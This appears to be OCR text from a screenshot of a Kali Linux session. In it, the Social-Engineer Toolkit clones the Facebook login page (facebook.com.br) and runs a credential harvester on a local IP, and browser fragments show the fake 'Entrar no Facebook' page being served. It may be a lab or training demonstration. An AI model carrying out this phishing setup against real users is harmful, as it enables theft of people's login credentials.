 root@kali-grafico: ~
File Actions Edit View Help
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) HTA Attack Method
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within
[-] to harvest credentials or parameters from a website as well as place them in
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.218]: 192.168.0.218
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://facebook.com.br
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Kali Linux
192.168.0.218/
Kali Linux Kali Tools
Entrar no Facebook — http://192.168.0.
Firefox Suggest
192.168.0.218 — http://192.168.0.218/in
This time, search with:
KALI
Want to know more about
Documentation
Check out what's new